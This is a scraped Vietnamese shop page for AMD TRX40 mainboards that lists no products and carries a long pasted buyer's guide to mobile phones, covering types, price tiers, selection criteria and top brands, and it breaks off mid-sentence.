					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C56">4 Khe<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C57'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?filter=%2C57">8 Khe<span></span></a>
					</div></div>	</div>				</div>
			</div>
			<div class="pcnc-right"><div class="product-cat-static-html bg-w" style="margin-top: 0px;  margin-bottom: 11px; padding: 9px;"><div class="product-cat-static-html-content nd">Khi khoa học kỹ thuật liên tục được cải tiến và công nghệ phát triển không ngừng thì đó cũng là lúc chiếc điện thoại di động trở nên quan trọng hơn bao giờ hết. Thật vậy, chúng ta có thể làm được rất nhiều việc: gọi điện, nhắn tin, gửi mail, soạn tài liệu (Word, Excel), chụp ảnh – quay video, xem phim hay chơi game với thiết bị có kích thước chỉ bằng một bàn tay.&nbsp;<div><br>
Chính vì vậy, thị trường di động luôn chứng kiến sự cạnh tranh vô cùng khốc liệt giữa các nhà sản xuất. Họ sẵn sàng đầu tư nghiên cứu để liên tục cho ra đời những chiếc điện thoại mới nhất chất lượng, từ giá rẻ, tầm trung, cận cao cấp cho đến cao cấp để đáp ứng tối đa nhu cầu của mọi đối tượng người dùng.</div></div></div>			<div class="product-cat-sort bg-w">
				<div class="count-pro">Tìm thấy <span>0</span> sản phẩm</div>
				<div class="product-cat-sort-r">
					<select id="sortby" name="sortby" onchange="ChangeSortBy(this)" class="sort-pro">
						<option value="" >Sắp xếp</option>
						<option value="uu_tien" selected>Mới nhất</option>
						<option value="gia_AZ" >Giá từ thấp đến cao</option>
						<option value="gia_ZA" >Giá từ cao đến thấp</option>
						<option value="ten_AZ" >Tên sản phẩm A-Z</option>
						<option value="ten_ZA" >Tên sản phẩm Z-A</option>
					</select>
					<div class="pro-list-grid hidden">
						<a href="javascript:;" onclick="setUserOption('product_display', 'grid', ' ')" class="img_group grid_style active"><i class="fa fa-th-large" aria-hidden="true"></i></a>
						<a href="javascript:;" onclick="setUserOption('product_display', 'list', ' ')" class="img_group list_style"><i class="fa fa-th-list" aria-hidden="true"></i></a>
					</div>
				</div>
			</div>
			<div class="producct-list-n producct-list-n-grid bg-w">
							</div>
			<div class="paging-n bg-w">
								</div><div class="product-cat-static-html bg-w block-introduction-pr" style="margin-top: 11px; padding: 9px;"><div class="product-cat-static-html-content nd"><h2 style="box-sizing: inherit; margin-top: 10px; margin-right: 0px; margin-left: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify; line-height: 18px;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Có mấy loại điện thoại di động?</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Xét về mục đích sử dụng, và thiết kế thì điện thoại di động sẽ được chia làm 4 loại chính:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại thông minh</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại thông minh hay là smartphone, những mẫu điện thoại này được trang bị nhiều tính năng tân tiến về các điện toán và khả năng kết nối. Ngoài tính năng nghe – gọi cơ bản thì loại điện thoại này còn nhiều tính năng hiện đại khác như đọc báo, chơi game, lướt web và lên mạng xã hội.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Những điện thoại thuộc phân khúc này thường sở hữu màn hình lớn, camera độ phân giải cao và trang bị nhiều tính năng sinh trắc học như mở khóa gương mặt, vân tay,..</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-1.jpg" alt="Điện thoại thông minh" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại phổ thông</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại phổ thông là những mẫu điện thoại tập trung vào các chức năng nghe – gọi là chính. Do đó mẫu điện thoại này sở hữu thiết kế vô cùng nhỏ gọn với hệ thống phím bấm lớn và viên pin sử dụng lâu ngày. Một số hiện thoại phổ thông ngày nay cũng được trang bị khả năng kết nối mạng, lên mạng xã hội.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại chơi game</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại chơi game là một điện thoại thông minh nhưng được thiết kế tối ưu hơn cho việc chơi game như tần số quét màn hình lớn, cấu hình máy khủng cùng hệ thống tản nhiệt được nâng cấp. Ngoài ra, điện thoại chơi game thường được hãng trang bị thêm các phụ kiện hỗ trợ quá trình chơi game hiệu quả hơn như tản nhiệt, tay cầm chơi game.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-3.jpg" alt="Điện thoại chơi game" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại chụp ảnh</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Tương tự điện thoại chơi game, điện thoại chụp ảnh là một điện thoại thông minh với phần camera được tối ưu. Hầu hết các điện thoại thông minh ngày nay đều được trang bị hệ thống camera chất lượng với khả năng chụp góc rộng, lấy nét quang học, chụp thiếu sáng,.. và chúng đều có thể là một chiếc điện thoại chụp ảnh chất lượng.</p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Tại sao nên mua điện thoại thông minh?</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">-&nbsp; &nbsp;Được trang bị nhiều công nghệ hiện đại</span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Hỗ trợ tốt cho việc liên lạc, làm việc lẫn giải trí.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Không chỉ là thiết bị di động mà còn có thể đóng vai trò như một món đồ trang sức.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Dễ dàng kết nối với cộng đồng và thế giới.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Khả năng lưu giữ những khoảnh khắc đáng nhớ trong cuộc sống theo nhiều hình thức.</span></p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Phân loại điện thoại smartphone theo tầm giá</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Dựa vào giá bán, ta có thể chia điện thoại thông minh làm 4 loại chính như sau:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại giá rẻ</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;"></span><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Là những thiết bị được bán với mức giá bình dân, phù hợp với đối tượng người dùng có điều kiện tài chính hạn chế.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Cấu hình tuy không mạnh mẽ nhưng vẫn đáp ứng tốt những nhu cầu hàng ngày (RAM 2 – 3 GB, chip Qualcomm 4xx hoặc Mediatek 6xxx), có thể được phát hành với nhiều phiên bản màu sắc thời trang, kích thước nhỏ gọn mang lại trải nghiệm cầm nắm dễ chịu…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thương hiệu tiêu biểu</em>: Xiaomi Redmi Note 10 Pro hay&nbsp;điện thoại Realme 8&nbsp;vừa ra mắt.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-11.jpg" alt="Smartphone giá rẻ" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại tầm trung</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Bước nâng cấp so với dòng smartphone giá rẻ, có ngoại hình bắt mắt hơn và được nâng cấp về một số yếu tố.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Thiết kế kim loại sang trọng, màn hình lớn, viền mỏng có độ phân giải Full HD, tích hợp chip Snapdragon đời 6xx hoặc Helio P, RAM 3 – 4 GB cho hiệu suất giải trí tốt hơn. Ngoài ra, chúng còn sở hữu camera kép có khả năng chụp ảnh xóa phông, cảm biến vân tay, công nghệ mở khóa bằng gương mặt hay hỗ trợ cả AI (trí tuệ nhân tạo)...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Sản phẩm tiêu biểu</em>: Samsung Galaxy A52 hay&nbsp;Xiaomi Mi 11 Lite 5G&nbsp;đang được bán độc quyền tại CellphoneS.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-12.jpg" alt="Smartphone tầm trung" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại cận cao cấp</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Những sản phẩm nằm ở trên phân khúc tầm trung, được trang bị những thông số và công nghệ rất gần với nhóm cao cấp.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Thiết kế quyến rũ với kim loại + kính, sử dụng chip Snapdragon 6xx tiên tiến hơn dòng smartphone tầm trung, RAM từ 4 – 6 GB, màn hình Full HD tràn viền kích thước lớn, tích hợp tiêu chuẩn chống nước, được trang bị viên pin dung lượng lớn cùng công nghệ sạc nhanh, camera kép độ phân giải cao đi kèm nhiều tính năng hữu ích…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thương hiệu tiêu biểu</em>: Samsung Galaxy A…</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại cao cấp</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Những smartphone thuộc nhóm này đều có vẻ ngoài tuyệt đẹp, được trang bị phần cứng cực mạnh, phiên bản phần mềm mới nhất và nhiều công nghệ, tính năng hiện đại.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Hoàn thiện tinh xảo từ chất liệu kim loại, kính và có thể là cả gốm, màn hình tràn cạnh độ phân giải 2K, màn hình cong về 2 cạnh bên, tích hợp chip Snapdragon đời mới nhất (8xx) hay Apple A-series, có khả năng chống nước, cảm biến nhận diện gương mặt 3D, camera kép hỗ trợ zoom quang học, tạo biểu tượng cảm xúc bằng chính gương mặt người dùng…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Sản phẩm tiêu biểu: iPhone 14 Pro Max,&nbsp;Samsung Galaxy S22 Ultra,&nbsp;iPhone 13,&nbsp;Xiaomi 12T,...</em></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-13.jpg" alt="Smartphone cao cấp" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Các tiêu chí để lựa chọn điện thoại giá rẻ chất lượng</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Có rất nhiều yếu tố khác nhau để quyết định một mẫu smartphone có phải tốt nhất hay không. Hãy cùng điểm nhanh qua một số tiêu chí sau đây:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Thiết kế</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Thiết kế bên ngoài ảnh hưởng rất lớn đến quyết định chọn mua của người dùng. Vì ngày nay, các sản phẩm điện thoại không chỉ đơn thuần là một thiết bị liên lạc, giải trí mà nó còn đóng vai trò là một phụ kiện trang trí, thể hiện phần nào tính cách của người dùng. Đây cũng là một lý do khiến các mẫu smartphone ngày càng trở nên mỏng hơn, nhiều màu sắc hơn. Hay thiết kế pin rời kém sang đã biến mất, thay vào đó là pin liền nguyên khối sang trọng.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Màn hình</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Kích thước màn hình cũng sẽ ảnh hưởng đến tiêu chí chọn mua của người tiêu dùng. Bởi một số người dùng thiết thích bị nhỏ gọn nhưng số khác lại yêu thích các thiết bị màn hình lớn. Ngày nay các mẫu điện thoại mới ra mắt đang sở hữu kích thước màn hình ngày càng lớn do đa phần người dùng thích những chiếc điện thoại có màn hình càng lớn càng tốt.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-5.jpg" alt="Màn hình" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Hệ điều hành</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Sẽ có nhiều người dùng lựa chọn hệ điều hành đầu tiên trước khi chọn mua mẫu điện thoại nào đó. Hiện nay một số hệ điều hành có trên điện thoại di động phải kể đến như iOS, Android, BlackBerry OS hay Windows Phone. Mỗi hệ điều hành sẽ được xây dựng và phát triển trên các nền tảng khác nhau nên sẽ có những ưu và nhược điểm khác nhau.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành Android:</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Đây là hệ điều hành mở được Google phát triển trên nền tảng Linux và là hệ điều hành được sử dụng phổ biến nhất. Do được sử dụng phổ biến bởi nhiều thương hiệu nên các thiết bị chạy hệ điều hành Android cũng sở hữu mức giá khá đa dạng, từ điện thoại giá rẻ, tầm trung, cận cao cấp đến cao cấp bạn đều có thể tìm được sản phẩm chạy trên hệ điều hành này.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Ngoài ra, do là hệ điều hành mở nên người dùng có thể tùy biến giao diện một cách dễ dàng theo sở thích cá nhân. Nhưng đây cũng là một điểm yếu của hệ điều hành Android này khi độ an toàn, tính bảo mật chưa cao.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-6.jpg" alt="Hệ điều hành" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành iOS:</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">iOS là hệ điều hành với tính bảo mật cao do được phát triển trên một nền tảng đóng. Mỗi một phiên bản iOS đều được kiểm thử rất kỹ càng trước khi đưa ra thị trường. Nếu phát hiện lỗ hổng mới sẽ được update nhanh chóng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Nhược điểm của hệ điều hành là người dùng sẽ không được tùy biến giao diện, bàn phím theo phong cách của bản thân.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành BlackBerry OS</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Hệ điều hành BlackBerry OS có tính bảo mật cao dùng giao diện sử dụng bắt mắt. Tuy nhiên kho ứng dụng trên hệ điều hành này chưa thực sự phong phú.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Cấu hình</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Con chip CPU + GPU sẽ quyết định đến tốc độ đa nhiệm và hoạt động của máy. Dung lượng RAM càng lớn, khả năng đa nhiệm của máy càng mượt. Và hầu hết các sản phẩm điện thoại hiện nay đều được trang bị dung lượng ram từ 3GB trở nên. Với các dòng sản phẩm cao cấp, có thể lên đến 6-8GB RAM.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Bộ nhớ trong</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Bộ nhớ là không gian lưu trữ hình ảnh, ứng dụng. Do đó người dùng sẽ ưu tiên một thiết bị sở hữu dung lượng bộ nhớ lớn hoặc có hỗ trợ thẻ nhớ mở rộng. Ngày nay, hầu hết các thiết bị smartphone đều sở hữu dung lượng bộ nhớ trong lớn tủ 64GB.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Camera</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Nếu người dùng yêu thích quay phim, chụp ảnh hoặc sử dụng điện thoại phục vụ công việc tương tự thì camera là nhân tố rất quan trọng. Lúc này, ngoài thông số camera thì còn sẽ quan tâm nhiều tính năng khác như hỗ trợ chụp ảnh góc rộng, khả năng lấy nét,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-7.jpg" alt="Camera" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Dung lượng pin</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một điện thoại pin càng lớn, càng được người dùng yêu thích. Vì chỉ số dung lượng càng lớn (mAH) đồng nghĩa điện thoại có thể sử dụng càng lâu. Ngoài ra, người dùng sẽ còn quan tâm đến tính năng sạc nhanh của máy để lựa chọn sản phẩm khi mua.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Tính năng đặc biệt</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Ngoài những thông số trên thì quyết định tiêu dùng của điện thoại còn ảnh hưởng bởi một số tính năng đặc biệt của sản phẩm. Như một số điện thoại sẽ hỗ trợ vân tay mặt lưng, như số khác sẽ trang bị vân tay trong màn hình.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Giá thành</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Giá bán là một trong những yếu tố quan trọng nhất để quyết định người dùng có chọn mua một sản phẩm nào đó hay không. Với mỗi người dùng sẽ có những phân khúc lựa chọn khác nhau:</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Học sinh, sinh viên: Đối tượng này đặc điểm là khả năng tài chính còn phụ thuộc gia đình do đó sản phẩm hướng tới đa số là điện thoại phân khúc giá rẻ 3-4 triệu đồng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Nhân viên văn phòng, công – nhân viên chức: Đây là nhóm người dùng đã có khả năng tự chủ tài chính nên tiêu chí chọn mua smartphone cũng cao hơn như thiết kế đẹp, camera chụp tốt,... và các sản phẩm chọn mua đa số thuộc phân khúc cận cao cấp: từ 8 – 10 triệu đồng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Tín đồ công nghệ: Đây là phân khúc người yêu công nghệ, thường mong muốn sở hữu một mẫu điện thoại mạnh nhất, tốt nhất.</p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">TOP 5 hãng điện thoại bán chạy nhất hiện nay</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Thị trường smartphone khá nhộn nhịp với nhiều sản phẩm đến từ nhiều thương hiệu khác nhau. Nhưng bán chạy nhất trên thị trường là 5 thương hiệu smartphone sau:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Apple</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại iPhone với hầu hết sản phẩm nằm trong phân khúc cao cấp, do đó sản phẩm điện thoại iPhone với hiệu năng mạnh. Năm 2020, Apple đứng thứ 3 thế giới (chiếm tới 14% thị phần) với hơn 36 triệu thiết bị bán ra.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật: iPhone 14 Pro Max, iPhone 14,&nbsp;iPhone 13,&nbsp;iPhone 12,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-8.jpg" alt="Apple" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Samsung</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Là mẫu điện thoại bán chạy thứ 2 thế giới trong năm 2020, Samsung 